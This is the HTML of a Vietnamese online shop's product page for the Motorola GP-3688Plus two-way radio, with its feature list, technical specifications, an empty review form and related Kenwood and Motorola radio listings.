					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h3><span style="color: #00ccff;"><strong>Motorola GP-3688Plus</strong></span></h3>
<ul>
<li>Thiết kế mạnh mẽ: Bộ đàm Motorola GP-3688 Plus chính là dòng bộ đàm có thiết kế đáp ứng nhiều tiêu chuẩn khắc khe của hãng Motorola. Pin Motorola GP-3688 Plus đã trải qua thử nghiệp về tuổi thọ.</li>
<li>Đây những điều kiện thực tế khắc khe. Máy đạt chuẩn IP54 về tiêu chuẩn chống nước, chống ẩm.</li>
<li>Kiểu dáng và thân máy GP-3688 Plus rất nhẹ gọn, dễ dàng cầm nắm trong tay mà không gây cản trở trong công việc. Cùng với cấu trúc chắt khỏe bộ đàm chịu được va đập, chấn động tốt.</li>
<li>Âm thanh chân thực, rõ ràng: Bộ đàm Motorola GP-3688 Plus còn được tích hợp chế độ nén âm thoại. Điều này giúp âm thanh trong trẻo, rõ ràng. Công nghệ giãn và nén giọng nói của Motorola đảm bảo GP-3688 Plus có âm thanh với chất lượng mạnh mẽ, rõ ràng, chân thực hơn. Bạn có thể liên lạc được ngay cả khi nằm trong khu vực ồn ào như công trường, nhà máy,…</li>
<li>Cấu trúc, săp xếp thân thiện với người dùng: Sự sắp xếp máy bộ đàm Motorola model GP-3688 Plus có nút bật/tắt nguồn và nút chỉnh kênh nằm phía trên đầu thân máy. Máy được trang bị màng hình và các phím bấm rất dễ dàng để sử dụng.</li>
<li>Nút lập trình giúp truy cập nhanh chóng đến các tính năng thông dụng.</li>
<li>Sử dụng phương thức truyền tín hiệu MDC 1200 độc quyền của hãng Motorola, DTMF, và công suấ phát cực lớn 12W giúp truyền dữ liệu ở tốc độ cao 1200 bit/giây.</li>
<li>Sử dụng 128 kênh nhớ và 1 kênh gọi chuyên dụng giúp người dùng liên lạc được với nhiều người. Giúp người dùng giảm chi phí khi cần liên lạc đến nhiều người.</li>
<li>Xóa kênh nhiễu tăng độ to, rõ, nét cho âm thanh khi truyền tải.</li>
<li>Đèn led thông báo tình hình máy và tình trạng pin.</li>
</ul>
<h4><strong>Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS</strong></h4>
<ul>
<li>Dãy tần: UHF 400-470Mhz.</li>
<li>16 kênh tần số sử dụng công nghệ mã hóa tín hiệu giúp giảm thiểu nhiễu tín hiệu.</li>
<li>Công suất phát : 12W (UHF).</li>
<li>Cự ly đến 6 km tùy theo vật cản.</li>
<li>Pin: Li-on – 7,4V &#8211; 3800 mAh – Dùng lên đến &gt;12h liên tục – ( pin sạc ) – Thời gian chờ 3~5ngày.</li>
<li>Đèn báo trạng thái tín hiệu và Pin sạc.</li>
<li>Trọn bộ bao gồm: Thân máy, antenna, Pin sạc, adaptor, bát cài lưng.</li>
</ul>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Bộ Đàm Motorola GP-3688Plus&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bo-dam-motorola-gp-3688plus/#respond" style="display:none;">Hủy</a></small></h3><form action="https://h-tech.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.wmv,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mp4,.m4v,.ogv,.mkv,.3gp,.3gpp,.3g2" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  
		<div class="product-small col has-hover product type-product post-974 status-publish instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-ky-thuat-so-kenwood-nx-1300d-m3 product_tag-kenwood-nx-1300d-m3 product_tag-uu-diem-cua-may-bo-dam-kenwood-nx-1300d-m3 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-ky-thuat-so-kenwood-nx-1300d-m3/" aria-label="Bộ đàm Kỹ thuật số Kenwood NX-1300D-M3">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/0-4.jpg-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/8-2.jpg-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/8-2.jpg-247x296.png 247w, https://h-tech.com.vn/wp-content/uploads/2021/12/8-2.jpg-450x540.png 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-974  wishlist-fragment on-first-load"
	data-fragment-ref="974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:974,&quot;parent_product_id&quot;:974,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=974&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="974"
		data-product-type="simple"
		data-original-product-id="974"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="974" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-ky-thuat-so-kenwood-nx-1300d-m3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm Kỹ thuật số Kenwood NX-1300D-M3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1046 status-publish instock product_cat-bo-dam product_cat-motorola product_tag-motorola-gp-1000 product_tag-thong-so-ky-thuat-cua-motorola-gp-1000 product_tag-zoom-bo-dam-motorola-gp-1000 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/zoom-bo-dam-motorola-gp-1000/" aria-label="Zoom Bộ Đàm Motorola GP 1000">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/r-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/rr-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/rr-247x296.jpg 247w, https://h-tech.com.vn/wp-content/uploads/2021/12/rr-450x540.jpg 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1046  wishlist-fragment on-first-load"
	data-fragment-ref="1046"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1046,&quot;parent_product_id&quot;:1046,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1046&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1046"
		data-product-type="simple"
		data-original-product-id="1046"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1046" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/zoom-bo-dam-motorola-gp-1000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zoom Bộ Đàm Motorola GP 1000</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1034 status-publish last instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-kenwood-th-k30r product_tag-kenwood-th-k30r product_tag-thong-so-ky-thuat-cua-bo-dam-kenwood-th-k30r has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-k30r/" aria-label="Bộ đàm Kenwood TH K30R">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/55.jpg-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1034  wishlist-fragment on-first-load"
	data-fragment-ref="1034"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1034,&quot;parent_product_id&quot;:1034,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1034&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1034"
		data-product-type="simple"
		data-original-product-id="1034"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1034" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-k30r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm Kenwood TH K30R</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1015 status-publish first instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-kenwood-tk-3230 product_tag-kenwood-tk-3230 product_tag-thong-so-ky-thuat-bo-dam-kenwood-tk-3230 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-kenwood-tk-3230/" aria-label="Bộ đàm Kenwood TK 3230">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/tk-3230-13-x_1_-450x450-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/bo-dam-kenwood-tk-3230-247x296.gif" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1015  wishlist-fragment on-first-load"
	data-fragment-ref="1015"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1015,&quot;parent_product_id&quot;:1015,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1015&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1015"
		data-product-type="simple"
		data-original-product-id="1015"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1015" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-kenwood-tk-3230/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm Kenwood TK 3230</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1058 status-publish instock product_cat-bo-dam product_cat-motorola product_tag-bo-dam-motorola-gp-328is-vhf product_tag-motorola-gp-328is-vhf product_tag-thong-so-ky-thuat-cua-bo-dam-motorola-gp-328is-vhf has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-motorola-gp-328is-vhf/" aria-label="Bộ Đàm Motorola GP 328IS VHF">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/s-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="220" height="220" src="https://h-tech.com.vn/wp-content/uploads/2021/12/ss.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/ss.jpg 220w, https://h-tech.com.vn/wp-content/uploads/2021/12/ss-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1058  wishlist-fragment on-first-load"
	data-fragment-ref="1058"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1058,&quot;parent_product_id&quot;:1058,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1058&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1058"
		data-product-type="simple"
		data-original-product-id="1058"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1058" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-motorola-gp-328is-vhf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Đàm Motorola GP 328IS VHF</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1009 status-publish instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-kenwood-th-255a product_tag-kenwood-th-255a product_tag-thong-so-ky-thuat-may-bo-dam-kenwood-th-255a product_tag-tinh-nang-cua-may-bo-dam-kenwood-th-255a has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-255a/" aria-label="Bộ đàm Kenwood TH 255A">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/kenwood_th-255a_1-450x450-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/may-bo-dam-kenwood-th-255a-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/may-bo-dam-kenwood-th-255a-247x296.png 247w, https://h-tech.com.vn/wp-content/uploads/2021/12/may-bo-dam-kenwood-th-255a-450x537.png 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1009  wishlist-fragment on-first-load"
	data-fragment-ref="1009"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1009,&quot;parent_product_id&quot;:1009,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1009&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1009"
		data-product-type="simple"
		data-original-product-id="1009"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1009" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-255a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm Kenwood TH 255A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1018 status-publish last instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-kenwood-th-k20a product_tag-kenwood-th-k20a product_tag-thong-so-ky-thuat-bo-dam-kenwood-th-k20a has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-k20a/" aria-label="Bộ đàm Kenwood TH K20A">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/kenwood_th-20a-450x450-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/image_product01_3_-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1018  wishlist-fragment on-first-load"
	data-fragment-ref="1018"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1018,&quot;parent_product_id&quot;:1018,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1018&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1018"
		data-product-type="simple"
		data-original-product-id="1018"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
